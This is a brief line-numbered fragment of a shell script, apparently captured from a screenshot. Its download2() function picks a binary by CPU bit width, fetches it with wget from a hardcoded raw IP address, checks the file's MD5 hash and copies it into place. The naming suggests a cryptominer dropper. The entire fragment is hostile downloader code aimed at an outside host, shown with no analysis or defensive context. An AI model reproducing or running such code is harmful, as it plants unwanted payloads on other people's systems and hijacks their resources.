 466 download2() {
467 if [ `getconf LONG_BIT` = "64" ]
468 then
469 $WGET $DIR/r1x http://37.44.212.223/rig
470 else
471 $WGET $DIR/r32x http://37.44.212.223/x32
472 fi
473
474 if [ -x "$(command -v md5sum)" ]
475 then
476 sum=$(md5sum $DIR/r1x | awk '{ print $1 }')
477 echo $sum
478 case $sum in
479 a5c7c93fa57c1fc27cde28b047c85be6 | a5c7c93fa57c1fc27cde28b047c85be6)
480 echo "r1x OK"
481 cp $DIR/r1x $DIR/r1x3
482 ;;
483 *)
484 echo "r1x wrong"
485 ;;
486 esac